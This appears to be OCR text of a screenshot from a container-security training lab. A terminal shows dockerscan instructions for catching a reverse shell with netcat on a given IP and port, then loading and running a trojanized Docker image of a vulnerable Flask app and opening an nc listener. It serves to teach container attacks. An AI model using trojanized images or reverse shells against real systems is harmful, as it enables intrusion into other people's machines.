 root — Theia
cr0hn/dockerscan: Docker securit
Not Secure
so1t9g6o9e.training.we45.cloud/#/root
1
File Edit Selection View Go Terminal Help
>_ root@Container-user-901176: ~
[ * ] To receive the reverse shell, only write:
[ * ]   > nc -v -k -l 167.99.100.217 1337
root@Container-user-901176:~# ls
container-attacks  secret.txt  super_important_process.sh  we45-vul_flask  we45-vul_flask-trojanized.tar
root@Container-user-901176:~# docker load -i we45-vul_flask-trojanized.tar
66afb174c5e8: Loading layer [==================================================>]  86.71MB/86.71MB
The image we45/vul_flask:latest already exists, renaming the old one with ID sha256:9ac6b79cd152209c1311c319fd50658cf456ec
3291e8b8803006ce3c8a51e506 to empty string
Loaded image: we45/vul_flask:latest
root@Container-user-901176:~# docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
alpine              latest              e7d92cdc71fe        7 weeks ago         5.59MB
we45/vul_flask      latest              3917c03b15d9        23 months ago       763MB
we45/vul_flask      <none>              9ac6b79cd152        23 months ago       763MB
root@Container-user-901176:~# docker run -d -p 5000:5000 we45/vul_flask
>_ root@Container-user-901176: ~
root@Container-user-901176:~# nc -lvp 1337
listening on [any] 1337 ...
0 0